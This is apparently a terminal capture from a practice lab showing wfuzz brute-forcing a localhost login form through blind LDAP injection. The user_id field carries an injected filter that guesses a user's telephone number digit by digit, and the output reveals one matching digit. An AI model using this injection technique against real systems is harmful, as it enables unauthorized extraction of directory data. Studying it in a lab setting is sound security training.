 ❯ wfuzz -c --hh=439 -z range,0-9 -d 'user_id=s4vitar)(telephoneNumber=6FUZZ*))%00&password=*&login=1&submit=Submit' http://localhost:8888
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documenta
tion for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:8888/
Total requests: 10
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000005:   301        0 L      0 W        0 Ch        "4"
Total time: 0.011452
Processed Requests: 10
Filtered Requests: 9
Requests/sec.: 873.1402